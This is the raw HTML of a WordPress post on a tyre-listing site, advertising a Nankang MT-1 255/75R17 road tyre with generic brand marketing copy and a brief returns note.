

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roadtyresnew.com/2024/02/nankang-mt-1-111108q-25575r17-road-tyre/
body_size: 18225
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://roadtyresnew.com/xmlrpc.php">

<title>Nankang MT-1 111/108Q 255/75R17 Road Tyre | Road Tyres New</title>
<link rel="alternate" type="application/rss+xml" title="Road Tyres New &raquo; Feed" href="https://roadtyresnew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Road Tyres New &raquo; Comments Feed" href="https://roadtyresnew.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialist-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400italic%2C700italic%2C300%2C700%2C300italic%2C400&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialist-style-css'  href='https:///roadtyresnew.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///roadtyresnew.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///roadtyresnew.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/themes/default/js/materialist.js?ver=20150121'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roadtyresnew.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://roadtyresnew.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='X2 205 60 16 Riken Road Performance Michelin Made New Tyres 205/60r16 92h' href='https://roadtyresnew.com/2024/02/x2-205-60-16-riken-road-performance-michelin-made-new-tyres-20560r16-92h/' />
<link rel='next' title='Is There A Perfect Bike Tire Pressure For Speed U0026 Comfort' href='https://roadtyresnew.com/2024/02/is-there-a-perfect-bike-tire-pressure-for-speed-u0026-comfort/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://roadtyresnew.com/2024/02/nankang-mt-1-111108q-25575r17-road-tyre/' />
<link rel='shortlink' href='https://roadtyresnew.com/?p=5478' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/cumolonu.js"></script>
<script type="text/javascript" src="/nokerej.js"></script>
</head>

<body class="single single-post postid-5478 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<nav id="top-navigation">
		<a href="#drawer" data-target-id="drawer" class="genericon genericon-menu toggle-button"><span class="label">Navigation</span></a>
		<h3 class="site-title-nav"><a href="https://roadtyresnew.com/" rel="home">Road Tyres New</a></h3>
	</nav>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://roadtyresnew.com/" rel="home">Road Tyres New</a></h1>
			<h2 class="site-description"></h2>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<div class="hentry-separator">
	<span class="posted-on"><a href="https://roadtyresnew.com/2024/02/nankang-mt-1-111108q-25575r17-road-tyre/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-16T09:00:51+00:00">Feb 16th 2024</time></a></span></div><!-- .entry-meta -->

<article id="post-5478" class="post-5478 post type-post status-publish format-standard has-post-thumbnail hentry category-nankang tag-111108q tag-25575r17 tag-mt-1 tag-nankang tag-road tag-tyre">
	<div class="entry-featured-image"><img width="80" height="80" src="https://roadtyresnew.com/wp-content/images/Nankang_MT_1_111_108Q_255_75R17_Road_Tyre_01_jt.jpg" class="attachment-large wp-post-image" alt="Nankang_MT_1_111_108Q_255_75R17_Road_Tyre_01_jt" /></div>
	<header class="entry-header">
		<h1 class="entry-title">Nankang MT-1 111/108Q 255/75R17 Road Tyre</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		 
<img class="[base64]" src="https://roadtyresnew.com/wp-content/images/Nankang_MT_1_111_108Q_255_75R17_Road_Tyre_01_cqs.jpg" title="Nankang MT-1 111/108Q 255/75R17 Road Tyre" alt="Nankang MT-1 111/108Q 255/75R17 Road Tyre"/> <br/>

	  
 <br/> 
  <img class="[base64]" src="https://roadtyresnew.com/wp-content/images/qilo.gif" title="Nankang MT-1 111/108Q 255/75R17 Road Tyre" alt="Nankang MT-1 111/108Q 255/75R17 Road Tyre"/><br/>Nankang MT-1 111/108Q 255/75R17 Road Tyre. Whatever your kind of motoring and whatever you drive, there&#8217;s the right tyre in the right size, for you in the Nankang range. For mile after mile of comfort, for exceptional economy, for sporting performance on or off-road &#8211; in summer or winter, Nankang delivers. Always ensuring the right tyre choice for every requirement, underpins Nankang design philosophy. Over 60 years of experience in tyre design, research and manufacturing capability, to deliver proven performance in every Nankang tyre. Endorsement of Nankang quality includes Ford Motor Company Q1 certificate (1987 and 1995), E-MARK certificate (1991), ISO 9001 certificate (1994), QS -9000 certificate (1998), ISO/TS 16949 certificate (2001), Taiwan Excellence award (2012) and AMPA Innovation Award 2 for ECO-2 (2013). Nankang&#8217;s extensive commitment to environmental issues includes the adoption of raw materials formulated to international lower pollution emissions regulations, oil-free compounds in manufacturing processes, additives to prolong tyre life and reduction of rolling resistance in production tyres. The Nankang philosophy ensures genuine driver satisfaction whatever the vehicle or journey. Choosing the Nankang tyre that fits your requirement has never been easier, thanks to the massive, comprehensive size range &#8211; look for the size graphic throughout the site. Our Customer Service team will endevour to resolve any issues. This applies to all orders with us unless. Products that are ordered in error or that you changed your mind on will be entitled to a credit note at our discretion. This does not affect your statutory rights.	 <br/> 
 
  <img class="[base64]" src="https://roadtyresnew.com/wp-content/images/qilo.gif" title="Nankang MT-1 111/108Q 255/75R17 Road Tyre" alt="Nankang MT-1 111/108Q 255/75R17 Road Tyre"/><br/>

<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://roadtyresnew.com/2024/02/nankang-mt-1-111108q-25575r17-road-tyre/" data-a2a-title="Nankang MT-1 111/108Q 255/75R17 Road Tyre"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Froadtyresnew.com%2F2024%2F02%2Fnankang-mt-1-111108q-25575r17-road-tyre%2F&amp;linkname=Nankang%20MT-1%20111%2F108Q%20255%2F75R17%20Road%20Tyre" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Froadtyresnew.com%2F2024%2F02%2Fnankang-mt-1-111108q-25575r17-road-tyre%2F&amp;linkname=Nankang%20MT-1%20111%2F108Q%20255%2F75R17%20Road%20Tyre" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Froadtyresnew.com%2F2024%2F02%2Fnankang-mt-1-111108q-25575r17-road-tyre%2F&amp;linkname=Nankang%20MT-1%20111%2F108Q%20255%2F75R17%20Road%20Tyre" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://roadtyresnew.com/2024/02/nankang-mt-1-111108q-25575r17-road-tyre/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><span class="label">Posted in</span> <a href="https://roadtyresnew.com/category/nankang/" rel="category tag">nankang</a></span><span class="tags-links"><span class="label">Tagged by</span> <a href="https://roadtyresnew.com/tag/111108q/" rel="tag">111108q</a>, <a href="https://roadtyresnew.com/tag/25575r17/" rel="tag">25575r17</a>, <a href="https://roadtyresnew.com/tag/mt-1/" rel="tag">mt-1</a>, <a href="https://roadtyresnew.com/tag/nankang/" rel="tag">nankang</a>, <a href="https://roadtyresnew.com/tag/road/" rel="tag">road</a>, <a href="https://roadtyresnew.com/tag/tyre/" rel="tag">tyre</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav nav-previous"><a href="https://roadtyresnew.com/2024/02/x2-205-60-16-riken-road-performance-michelin-made-new-tyres-20560r16-92h/" rel="prev"><span class="label">Previously</span><span class="title">X2 205 60 16 Riken Road Performance Michelin Made New Tyres 205/60r16 92h</span></a></div><div class="nav nav-next"><a href="https://roadtyresnew.com/2024/02/is-there-a-perfect-bike-tire-pressure-for-speed-u0026-comfort/" rel="next"><span class="label">Read Next</span><span class="title">Is There A Perfect Bike Tire Pressure For Speed U0026 Comfort</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->



	</div><!-- #content -->

	<div id="drawer">
		<div class="drawer-content sliding-content" data-direction="left">
			<div class="drawer-header">
				<a href="#" data-target-id="drawer" class="genericon genericon-close-alt toggle-button">
					<span class="label">Close Drawer</span>
				</a>
				<h2 class="site-name">Road Tyres New</h2>
			</div><!-- .drawer-header -->

			<div class="drawer-navigation">
				<div class="menu"><ul><li class="page_item page-item-6"><a href="https://roadtyresnew.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://roadtyresnew.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://roadtyresnew.com/service-agreement/">Service Agreement</a></li></ul></div>
			</div><!-- .drawer-navigation -->
			
				
			<div class="drawer-widgets">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://roadtyresnew.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://roadtyresnew.com/2026/01/carrera-road-bike-freshly-serviced-ready-to-ride-great-condition-new-tyres/">Carrera Road Bike Freshly Serviced Ready to Ride Great Condition New Tyres</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2025/12/4-x-22545r17-94w-davanti-protoura-race-tyre-2254517-road-legal-new/">4 x 225/45R17 94W Davanti Protoura Race Tyre, 2254517 Road Legal (New)</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2025/12/a-semi-deep-in-the-arizona-desert-they-didn-t-tell-us-the-truth/">A Semi Deep In The Arizona Desert They Didn T Tell Us The Truth</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2025/12/4-x-26550zr19-110y-xl-accelera-suv-4x4-tyres-265-50-19-extraload-26550r19/">4 x 265/50ZR19 110Y XL ACCELERA SUV 4&#215;4 TYRES 265 50 19 EXTRALOAD 265/50R19</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2025/12/two-vittoria-triathlon-evo-road-bike-tyres-700-22-folding-nos/">Two-Vittoria Triathlon Evo road bike tyres 700 22 (Folding) NOS</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://roadtyresnew.com/2026/01/'>January 2026</a></li>
	<li><a href='https://roadtyresnew.com/2025/12/'>December 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/11/'>November 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/10/'>October 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/09/'>September 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/08/'>August 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/07/'>July 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/06/'>June 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/05/'>May 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/04/'>April 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/03/'>March 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/02/'>February 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/01/'>January 2025</a></li>
	<li><a href='https://roadtyresnew.com/2024/12/'>December 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/11/'>November 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/10/'>October 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/09/'>September 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/08/'>August 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/07/'>July 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/06/'>June 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/05/'>May 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/04/'>April 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/03/'>March 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/02/'>February 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/01/'>January 2024</a></li>
	<li><a href='https://roadtyresnew.com/2023/12/'>December 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/11/'>November 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/10/'>October 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/09/'>September 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/08/'>August 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/07/'>July 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/06/'>June 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/05/'>May 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/04/'>April 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/03/'>March 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/02/'>February 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/01/'>January 2023</a></li>
	<li><a href='https://roadtyresnew.com/2022/12/'>December 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/11/'>November 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/10/'>October 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/09/'>September 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/08/'>August 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/07/'>July 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/06/'>June 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/05/'>May 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/04/'>April 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/03/'>March 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/02/'>February 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/01/'>January 2022</a></li>
	<li><a href='https://roadtyresnew.com/2021/12/'>December 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/11/'>November 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/10/'>October 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/09/'>September 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/08/'>August 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/07/'>July 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/06/'>June 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/05/'>May 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/04/'>April 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/03/'>March 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/02/'>February 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/01/'>January 2021</a></li>
	<li><a href='https://roadtyresnew.com/2020/12/'>December 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/11/'>November 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/10/'>October 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/09/'>September 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/08/'>August 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/07/'>July 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/06/'>June 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/05/'>May 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/04/'>April 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/03/'>March 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/02/'>February 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3228"><a href="https://roadtyresnew.com/category/10080-16/" >10080-16</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://roadtyresnew.com/category/10080-17/" >10080-17</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://roadtyresnew.com/category/10090-19/" >10090-19</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://roadtyresnew.com/category/100v/" >100v</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://roadtyresnew.com/category/100y/" >100y</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://roadtyresnew.com/category/101v/" >101v</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://roadtyresnew.com/category/101w/" >101w</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://roadtyresnew.com/category/101y/" >101y</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://roadtyresnew.com/category/102t/" >102t</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://roadtyresnew.com/category/102y/" >102y</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://roadtyresnew.com/category/103w/" >103w</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://roadtyresnew.com/category/103y/" >103y</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://roadtyresnew.com/category/104y/" >104y</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://roadtyresnew.com/category/105v/" >105v</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://roadtyresnew.com/category/105w/" >105w</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://roadtyresnew.com/category/106v/" >106v</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://roadtyresnew.com/category/106w/" >106w</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://roadtyresnew.com/category/106y/" >106y</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://roadtyresnew.com/category/107v/" >107v</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://roadtyresnew.com/category/107w/" >107w</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://roadtyresnew.com/category/107y/" >107y</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://roadtyresnew.com/category/108k/" >108k</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://roadtyresnew.com/category/108y/" >108y</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://roadtyresnew.com/category/109h/" >109h</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://roadtyresnew.com/category/109w/" >109w</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://roadtyresnew.com/category/109y/" >109y</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://roadtyresnew.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://roadtyresnew.com/category/10pack/" >10pack</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://roadtyresnew.com/category/11070zr17/" >11070zr17</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://roadtyresnew.com/category/11090-19/" >11090-19</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://roadtyresnew.com/category/110h/" >110h</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://roadtyresnew.com/category/110y/" >110y</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://roadtyresnew.com/category/112h/" >112h</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://roadtyresnew.com/category/112k/" >112k</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://roadtyresnew.com/category/112n/" >112n</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://roadtyresnew.com/category/112t/" >112t</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://roadtyresnew.com/category/112v/" >112v</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://roadtyresnew.com/category/114k/" >114k</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://roadtyresnew.com/category/115h/" >115h</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://roadtyresnew.com/category/116t/" >116t</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://roadtyresnew.com/category/117h/" >117h</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://roadtyresnew.com/category/117q/" >117q</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://roadtyresnew.com/category/119116q/" >119116q</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://roadtyresnew.com/category/119116r/" >119116r</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://roadtyresnew.com/category/12070-17/" >12070-17</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://roadtyresnew.com/category/12070-zr17/" >12070-zr17</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://roadtyresnew.com/category/12070zr17/" >12070zr17</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://roadtyresnew.com/category/12070zr19/" >12070zr19</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://roadtyresnew.com/category/12090-18/" >12090-18</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://roadtyresnew.com/category/120q/" >120q</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://roadtyresnew.com/category/121q/" >121q</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://roadtyresnew.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://roadtyresnew.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://roadtyresnew.com/category/13080-17/" >13080-17</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://roadtyresnew.com/category/136-38/" >136-38</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://roadtyresnew.com/category/14080-18/" >14080-18</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://roadtyresnew.com/category/14570r13/" >14570r13</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://roadtyresnew.com/category/14580r12/" >14580r12</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://roadtyresnew.com/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://roadtyresnew.com/category/15070-17/" >15070-17</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://roadtyresnew.com/category/15070-18/" >15070-18</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://roadtyresnew.com/category/15070zr17/" >15070zr17</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://roadtyresnew.com/category/1653-13/" >1653-13</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://roadtyresnew.com/category/16560x12/" >16560&#215;12</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://roadtyresnew.com/category/16570x10/" >16570&#215;10</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://roadtyresnew.com/category/16580r13/" >16580r13</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://roadtyresnew.com/category/165x650-8/" >165&#215;650-8</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://roadtyresnew.com/category/16x800-7/" >16&#215;800-7</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://roadtyresnew.com/category/17060-17/" >17060-17</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://roadtyresnew.com/category/17550r13/" >17550r13</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://roadtyresnew.com/category/17550x13/" >17550&#215;13</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://roadtyresnew.com/category/18055-17/" >18055-17</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://roadtyresnew.com/category/18055zr17/" >18055zr17</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://roadtyresnew.com/category/184-26/" >184-26</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://roadtyresnew.com/category/184-30/" >184-30</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://roadtyresnew.com/category/18550r16/" >18550r16</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://roadtyresnew.com/category/18555r14/" >18555r14</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://roadtyresnew.com/category/18560r13/" >18560r13</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://roadtyresnew.com/category/18560r14/" >18560r14</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://roadtyresnew.com/category/18565r14/" >18565r14</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://roadtyresnew.com/category/18565r15/" >18565r15</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://roadtyresnew.com/category/18580r14/" >18580r14</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://roadtyresnew.com/category/18x10x8/" >18x10x8</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://roadtyresnew.com/category/19055zr17/" >19055zr17</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://roadtyresnew.com/category/19545r16/" >19545r16</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://roadtyresnew.com/category/19545r17/" >19545r17</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://roadtyresnew.com/category/19550r15/" >19550r15</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://roadtyresnew.com/category/19550zr15/" >19550zr15</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://roadtyresnew.com/category/195r14c/" >195r14c</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://roadtyresnew.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://roadtyresnew.com/category/200l/" >200l</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://roadtyresnew.com/category/20540r17/" >20540r17</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://roadtyresnew.com/category/20545r16/" >20545r16</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://roadtyresnew.com/category/20545r17/" >20545r17</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://roadtyresnew.com/category/20545zr16/" >20545zr16</a>
</li>
